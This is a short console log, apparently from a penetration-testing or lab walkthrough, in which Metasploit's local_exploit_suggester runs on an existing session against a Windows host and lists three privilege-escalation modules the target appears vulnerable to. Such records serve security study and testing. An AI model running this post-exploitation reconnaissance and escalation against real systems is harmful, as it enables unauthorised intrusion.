 msf5 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.5 - Collecting local exploits for x64/windows...
[*] 192.168.1.5 - 17 exploit checks are being tried...
[+] 192.168.1.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.5 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 192.168.1.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed